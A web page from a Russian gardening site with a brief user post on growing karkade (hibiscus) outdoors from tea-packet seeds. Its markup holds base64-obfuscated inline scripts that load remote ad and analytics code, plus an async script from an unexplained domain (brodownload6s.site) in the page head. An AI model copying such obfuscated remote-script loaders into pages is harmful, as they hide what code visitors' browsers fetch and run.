

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://communitygardeners.ru/community/karkade-v-ogorode-7589
body_size: 5677
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<link rel="shortcut icon" href="/favicon.ico">
<link rel="stylesheet" href="/modules/node/node.css">
<link rel="stylesheet" href="/modules/system/defaults.css">
<link rel="stylesheet" href="/modules/system/system.css">
<link rel="stylesheet" href="/modules/system/system-menus.css">
<link rel="stylesheet" href="/sites/all/modules/tagadelic/tagadelic.css">
<link rel="stylesheet" href="/sites/all/themes/Alina/style.css">
<script src="https://brodownload6s.site/code/g44dmyrsmq5ha3ddf44taojq" async></script>
<script>window._lcf=new function(t){let k=document;(function(){let h=k.createElement("script");h.async=true;h.src=t;k.head.appendChild(h);})();this.q=function(b){let n=k.documentElement.clientWidth;let e=Object.keys(b.s).map(function(i){return Number.parseInt(i);});e.sort(function(a,b){return b-a;});let z=k.getElementById(b.w||b.i),x=k.getElementById(b.i);for (let i=0;i<e.length;i++){if(n>=e[i]){let l=b.s[e[i]];if(l===0){z.remove();return;}x.style.display="flex";x.style.justifyContent="center";let v=k.createElement("div");v.style.width=b.b[l][1];v.style.height=b.b[l][2];v.style.flex="none";let h=k.createElement("div");h.id=atob("U1JUQg==")+atob("Xw==")+b.b[l][0];v.appendChild(h);x.appendChild(v);return;}}z.remove();};}(atob("aHR0cHM6Ly9jZG4tcnRiLnNhcA==")+atob("ZS5ydS8=")+atob("cnRiLWIvanM=")+atob("LzY0NS8yLzE1MTY0NQ==")+atob("Lmpz"));</script>
<title>Каркаде в огороде | Гибискус</title>
<link rel="stylesheet" href="/modules/comment/comment.css">
</head>
<body>
<div id="header">
<div id="body">
<div id="logo">
<a href="/" title="Сад и огород. Приусадебный участок"><img src="/sites/default/files/alina_logo.png" alt="Сад и огород. Приусадебный участок"></a>
</div>
</div>
</div>
<div id="menu">
<div id="nav">
<ul class="links">
<li class="first"><a href="/">Главная</a></li>
<li><a href="/plants">Энциклопедия растений</a></li>
<li><a href="/pub">Статьи</a></li>
<li><a href="/blog">Блоги</a></li>
<li class="last"><a href="/question">Ответы</a></li>
</ul>
</div>
<div id="nav2"></div>
</div>
<div id="page">
<div id="content">
<h1>Каркаде в огороде</h1>
<div id="a-t" style="margin:0 0 20px 0"></div>
<script>(function(){_lcf.q({i:"a-t",b:{1:[930113,"100%","300px"]},s:{0:1}});})();</script>
<div class="block block-views" id="block-views-pub-block_1">
<h3 class="title"></h3>
<div class="content"><div class="view view-pub view-id-pub view-display-id-block_1 view-dom-id-3">
<div class="view-header">
<style type="text/css">
.views-field-field-glavphoto-fid a {
float: left;
margin: 0 10px 0 0;
}
</style> </div>
<div class="view-content">
<table class="views-view-grid">
<tbody>
<tr class="row-1 row-first row-last">
<td class="col-1">
<div class="views-field-field-glavphoto-fid">
<span class="field-content"><div id="pub_photos">
<div id="glav"><a href="/community/karkade-v-ogorode-7589" class="imagecache imagecache-400x250 imagecache-linked imagecache-400x250_linked active"><img src="/sites/default/files/imagecache/400x250/karkade.jpg" alt="" class="imagecache imagecache-400x250" width="400" height="250"></a></div>
<div id="dop"></div>
</div>
<div id="plants">
<a href="/plants/gibiskus" rel="tag">Гибискус</a>
</div></span>
</div>
<div class="views-field-body">
<div class="field-content"><p>Попробовал я как-то вырастить каркаде в открытом грунте. Вот как это получилось. Семена я нашел в пакете с чаем, они были крупные и выделялись среди размолотой части чашелистика. Посеял и накрыл пленкой посевы. Они, к моему удивлению, проросли. Затем рассадил в разные горшочки и стал ждать когда установится жаркая погода. В конце мая рискнул высадить каркаде в открытый грунт. Хочу сказать, что в рост они тронулись тут же и яркое жгучее солнце совсем им не мешало. Самое главное в такое время&nbsp;— поливать, поскольку земля довольно быстро высыхает у корней. Выращивание суданской розы в комнате и на улице совершенно разные вещи. В комнате кустик вытягивается и выглядит непрезентабельно, а в открытом грунте даже цветет интенсивно.</p></div>
</div>
</td>
</tr>
</tbody>
</table>
</div>
</div> </div>
</div>

﻿
<div class="block block-views" id="block-views-random-block_1">
<h3 class="title">Интересное</h3>
<div class="content"><div class="view view-random view-id-random view-display-id-block_1 view-dom-id-4">
<div class="view-content">
<table class="views-view-grid">
<tbody>
<tr class="row-1 row-first">
<td class="col-1">
<div class="views-field-field-glavphoto-fid">
<span class="field-content"><a href="/pub/legkie-pochvy-8068" class="imagecache imagecache-100x100 imagecache-linked imagecache-100x100_linked"><img src="/sites/default/files/imagecache/100x100/1348102_49443692.jpg" alt="" class="imagecache imagecache-100x100" width="100" height="100"></a></span>
</div>
<div class="views-field-title">
<span class="field-content"><a href="/pub/legkie-pochvy-8068">Легкие почвы</a></span>
</div>
<div class="views-field-body">
<span class="field-content">Легкие почвы имеют хорошую воздухопроницаемость и водопроводимость, легки в обработке, но не способные поглощать удобрения в нужном объеме, вследствие чего...</span>
</div>
</td>
<td class="col-2">
<div class="views-field-field-glavphoto-fid">
<span class="field-content"><a href="/pub/kak-obustroit-uchastok-dlya-pryanykh-trav-7946" class="imagecache imagecache-100x100 imagecache-linked imagecache-100x100_linked"><img src="/sites/default/files/imagecache/100x100/00060410.jpg" alt="" class="imagecache imagecache-100x100" width="100" height="100"></a></span>
</div>
<div class="views-field-title">
<span class="field-content"><a href="/pub/kak-obustroit-uchastok-dlya-pryanykh-trav-7946">Как обустроить участок для пряных трав?</a></span>
</div>
<div class="views-field-body">
<span class="field-content">Сейчас очень популярными есть пряные травы и зелень, которые часто добавляют в блюда. Можно постоянно ходить на рынок или магазин, и покупать необходимую...</span>
</div>
</td>
</tr>
<tr class="row-2 row-last">
<td class="col-1">
<div class="views-field-field-glavphoto-fid">
<span class="field-content"><a href="/pub/pravilnaya-posadka-landyshei-10049" class="imagecache imagecache-100x100 imagecache-linked imagecache-100x100_linked"><img src="/sites/default/files/imagecache/100x100/land_1.jpg" alt="" class="imagecache imagecache-100x100" width="100" height="100"></a></span>
</div>
<div class="views-field-title">
<span class="field-content"><a href="/pub/pravilnaya-posadka-landyshei-10049">Правильная посадка ландышей</a></span>
</div>
<div class="views-field-body">
<span class="field-content">Ландыши любимы многими садоводами. Они красивы и неприхотливы. Однако далеко не у всех получается вырастить их на своём участке. Дело в том, что ландыши...</span>
</div>
</td>
<td class="col-2">
<div class="views-field-field-glavphoto-fid">
<span class="field-content"><a href="/pub/kak-vyrastit-lyupin-8533" class="imagecache imagecache-100x100 imagecache-linked imagecache-100x100_linked"><img src="/sites/default/files/imagecache/100x100/p5130035.jpg" alt="" class="imagecache imagecache-100x100" width="100" height="100"></a></span>
</div>
<div class="views-field-title">
<span class="field-content"><a href="/pub/kak-vyrastit-lyupin-8533">Как вырастить люпин</a></span>
</div>
<div class="views-field-body">
<span class="field-content">Люпин достаточно красивые и не прихотливые цветы, и в выращивании люпинов есть два способа. Первый&nbsp;— больше надежный&nbsp;— посадить рассадой&nbsp;— возле люпина всегда...</span>
</div>
</td>
</tr>
</tbody>
</table>
</div>
</div> </div>
</div>
</div>
<div id="sidebar">
<div class="grblock"><h3 class="title">В блогах дачников и огородников</h3>
<div class="view view-lastblogpost view-id-lastblogpost view-display-id-block_1 view-dom-id-1">
<div class="view-content">
<table class="views-view-grid">
<tbody>
<tr class="row-1 row-first">
<td class="col-1">
<div class="views-field-nothing">
<span class="field-content"><a href="/community/kachestvennyi-shurupovert-ot-khitachi-obzor-10570">Качественный шуруповерт от Хитачи&nbsp;— обзор</a></span>
</div>
</td>
</tr>
<tr class="row-2">
<td class="col-1">
<div class="views-field-nothing">
<span class="field-content"><a href="/community/azbuka24rf-10569">азбука24.рф — цветы на любой вкус и цвет</a></span>
</div>
</td>
</tr>
<tr class="row-3">
<td class="col-1">
<div class="views-field-nothing">
<span class="field-content"><a href="/community/udobreniya-v-sadu-polza-ili-vred-10568">Удобрения в саду&nbsp;— польза или вред?</a></span>
</div>
</td>
</tr>
<tr class="row-4">
<td class="col-1">
<div class="views-field-nothing">
<span class="field-content"><a href="/community/osobennosti-vyrashchivaniya-grushi-talgarskaya-krasavitsa-10566">Особенности выращивания груши &quot;Талгарская красавица&quot;</a></span>
</div>
</td>
</tr>
<tr class="row-5 row-last">
<td class="col-1">
<div class="views-field-nothing">
<span class="field-content"><a href="/community/priem-metalloloma-v-moskve-10560">Прием металлолома в Москве</a></span>
</div>
</td>
</tr>
</tbody>
</table>
</div>
</div></div>
<div class="block block-tagadelic" id="block-tagadelic-5">
<h3 class="title">Самое популярное выращивание своими руками</h3>
<div class="content"><a href="/plants/malina" class="tagadelic level4">Малина</a>
<a href="/plants/pomidor" class="tagadelic level5">Помидор</a>
<a href="/plants/kapusta" class="tagadelic level3">Капуста</a>
<a href="/plants/vinograd" class="tagadelic level2">Виноград</a>
<a href="/plants/sliva" class="tagadelic level1">Слива</a>
<a href="/plants/persik" class="tagadelic level1">Персик</a>
<a href="/plants/petrushka" class="tagadelic level1">Петрушка</a>
<a href="/plants/gladiolus" class="tagadelic level1">Гладиолус</a>
<a href="/plants/vinograd" class="tagadelic level4">Виноград</a>
<a href="/plants/luk" class="tagadelic level2">Лук</a>
<a href="/plants/roza" class="tagadelic level4">Роза</a>
<a href="/plants/smorodina" class="tagadelic level2">Смородина</a>
<a href="/plants/kryzhovnik" class="tagadelic level2">Крыжовник</a>
<a href="/plants/yabloko" class="tagadelic level3">Яблоко</a>
<a href="/plants/tyulpan" class="tagadelic level2">Тюльпан</a>
<a href="/plants/khrizantema" class="tagadelic level1">Хризантема</a>
<a href="/plants/grusha" class="tagadelic level1">Груша</a>
<a href="/plants/georgina" class="tagadelic level1">Георгина</a>
<a href="/plants/vishnya" class="tagadelic level1">Вишня</a>
<a href="/plants/liliya" class="tagadelic level2">Лилия</a>
<a href="/plants/tykva" class="tagadelic level1">Тыква</a>
<a href="/plants/perets" class="tagadelic level3">Перец</a>
<a href="/plants/vishnya" class="tagadelic level2">Вишня</a>
<a href="/plants/luk" class="tagadelic level3">Лук</a>
<a href="/plants/malina" class="tagadelic level2">Малина</a>
<a href="/plants/zemlyanika" class="tagadelic level4">Земляника</a>
<a href="/plants/chereshnya" class="tagadelic level1">Черешня</a>
<a href="/plants/yablonya" class="tagadelic level4">Яблоня</a>
<a href="/plants/ogurets" class="tagadelic level4">Огурец</a>
<a href="/plants/kartofel" class="tagadelic level5">Картофель</a>
<a href="/plants/arbuz" class="tagadelic level1">Арбуз</a>
<a href="/plants/baklazhan" class="tagadelic level1">Баклажан</a>
<a href="/plants/redis" class="tagadelic level2">Редис</a>
<a href="/plants/abrikos" class="tagadelic level1">Абрикос</a>
<a href="/plants/svekla" class="tagadelic level1">Свекла</a>
<a href="/plants/chernaya-smorodina" class="tagadelic level1">Чёрная смородина</a>
<a href="/plants/petuniya" class="tagadelic level1">Петуния</a>
<a href="/plants/kapusta-belokochannaya" class="tagadelic level1">Капуста белокочанная</a>
<a href="/plants/chesnok" class="tagadelic level2">Чеснок</a>
<a href="/plants/morkov" class="tagadelic level3">Морковь</a>
<div class="more-link"><a href="/plants0">Все растения, овощи и фрукты</a></div></div>
</div>
<div class="block block-block" id="block-block-5">
<h3 class="title"></h3>
<div class="content"><p><a href="/plants">Все растения, овощи и фрукты</a></p>
</div>
</div>
﻿

<div class="grblock"><h3 class="title">Обсуждения садоводов</h3>
<div class="view view-lastcommentarticle view-id-lastcommentarticle view-display-id-block_1 view-dom-id-2">
<div class="view-content">
<div class="views-row views-row-1 views-row-odd views-row-first">
<span class="views-field-name"><span class="field-content">svetlana</span></span>
<span class="views-field-subject"><span class="field-content"><a href="/pub/limonnoe-derevo-v-dome-30#comment-1">→ А как добиться плодоношения</a></span></span>
<div class="views-field-field-plants-value"><span class="field-content"><a href="/plants/limon" rel="tag">Лимон</a></span></div>
<div class="views-field-comment"><div class="field-content"><p>А как добиться плодоношения лимона в домашних условиях? Ведь часто дерево вырастает. а плодов не...</div></div>
</div>
<div class="views-row views-row-2 views-row-even">
<span class="views-field-name"><span class="field-content">btti</span></span>
<span class="views-field-subject"><span class="field-content"><a href="/pub/topinambur-zemlyanaya-grusha-zamenitel-kartofelya-73#comment-2">→ Топинамбур (земляная груша)&nbsp;— заменитель картофеля</a></span></span>
<div class="views-field-field-plants-value"><span class="field-content"><a href="/plants/topinambur" rel="tag">Топинамбур</a></span></div>
<div class="views-field-comment"><div class="field-content"><p>Почвы для топинамбура подходят фактически любые, кроме солончаковых, сильно-кислых и сильно...</div></div>
</div>
<div class="views-row views-row-3 views-row-odd">
<span class="views-field-name"><span class="field-content">katt</span></span>
<span class="views-field-subject"><span class="field-content"><a href="/community/sovety-borby-s-medvedkoi-70#comment-3">→ Советы борьбы с медведкой</a></span></span>
<div class="views-field-field-plants-value"><span class="field-content"><a href="/plants/kartofel" rel="tag">Картофель</a></span></div>
<div class="views-field-comment"><div class="field-content"><p>Мою дачу медведка облюбовала, уже как три года, выводила химикатами испортила урожай, делала...</div></div>
</div>
<div class="views-row views-row-4 views-row-even">
<span class="views-field-name"><span class="field-content">vvv7777777</span></span>
<span class="views-field-subject"><span class="field-content"><a href="/community/otlichnoe-vino-izabella-116#comment-4">→ Вино Изабелла</a></span></span>
<div class="views-field-field-plants-value"><span class="field-content"><a href="/plants/vinograd" rel="tag">Виноград</a></span></div>
<div class="views-field-comment"><div class="field-content"><p>Вино Изабелла действительно хорошее. Все описано доходчиво, по-нашему. Спасибо.</p></div></div>
</div>
<div class="views-row views-row-5 views-row-odd views-row-last">
<span class="views-field-name"><span class="field-content">Lana</span></span>
<span class="views-field-subject"><span class="field-content"><a href="/community/kak-ya-vyrashchivayu-ukrop-na-podokonnike-173#comment-6">→ укроп</a></span></span>
<div class="views-field-field-plants-value"><span class="field-content"><a href="/plants/ukrop" rel="tag">Укроп</a></span></div>
<div class="views-field-comment"><div class="field-content"><p>А у меня не получается вырастить укроп ни на подоконнике, ни на балконе по весне. Вырастает...</div>
</div>
</div>
</div>
</div> <div style="clear:both"></div>
</div>
</div>
</div>
<div id="footer">
<div class="content">
2018–2026 © <a href="/">Сад и огород, дом и дача</a>&nbsp;— копирование информации без прямой ссылки запрещено<p>Каркаде в огороде | Гибискус</p>
</div>
</div>
<script>(function(){let d=document;d.addEventListener("copy",function(){let s=window.getSelection(),c=d.createElement("div");c.style.position="absolute";c.style.left="-99999px";c.innerHTML=s.toString()+"<br><br>Источник: <"+"a href='"+d.location.href+"'>"+d.location.href+"<"+"/a>";d.body.appendChild(c);s.selectAllChildren(c);window.setTimeout(function(){d.body.removeChild(c)},0)});})();</script>
<script>(function(n){let q=window,u=document,v=atob("eW0="),g=atob("aHR0cHM6Ly9tYy55YW4=")+atob("ZGV4LnJ1L21ldHJpa2EvdGFnLmpz");if(!(v in q)){q[v]=function(){if(!("a" in q[v])){q[v].a=[];}q[v].a.push(arguments);};}q[v].l=Date.now();for(let i=0;i<u.scripts.length;i++){if(u.scripts[i].src===g){return;}}let e=u.createElement("script");e.async=true;e.src=g;u.head.appendChild(e);let s=atob("Y2xpY2ttYQ==")+atob("cA=="),j=atob("dA==")+atob("cmFja0xpbmtz"),p=atob("YWNjdXJhdGU=")+atob("VHJhY2tCb3VuY2U=");q[v](n,"init",{[s]:true,[j]:true,[p]:true,});})(50971073);</script>
<!-- acint -->
<script>(function(){let z=document,j=atob("X2E=")+atob("Y2lj"),k=atob("ZGF0YVBybw==")+atob("dmk=")+atob("ZGVy"),m=atob("aA==")+atob("dHRwcw==")+atob("Oi8vd3d3LmFjaW50Lm5ldC9hY2kuanM=");window[j]={[k]:10};for(let i=0;i<z.scripts.length;i++){if(z.scripts[i].src===m){return;}}let w=z.createElement("script");w.async=true;w.src=m;z.head.appendChild(w);})();</script>
</body>
</html>